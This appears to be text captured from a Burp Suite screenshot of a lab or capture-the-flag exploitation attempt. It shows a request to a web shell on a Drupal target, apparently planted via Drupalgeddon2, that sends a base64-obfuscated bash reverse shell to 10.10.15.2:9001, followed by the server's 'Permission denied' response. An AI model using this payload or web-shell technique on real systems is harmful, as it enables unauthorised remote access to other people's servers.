 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /brucewillis.php HTTP/1.1
2 User-Agent: drupalgeddon2
3 Connection: close
4 Host: 10.10.10.233
5 Content-Length: 101
6 Content-Type: application/x-www-form-urlencoded
7
8 c=echo -n "YmFzaCAtYyAiYmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNS4yLzkwMDEgMD4mMSIK" | base64 -d | bash
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 02 May 2021 15:40:22 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 83
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 bash: connect: Permission denied
10 bash: /dev/tcp/10.10.15.2/9001: Permission denied
11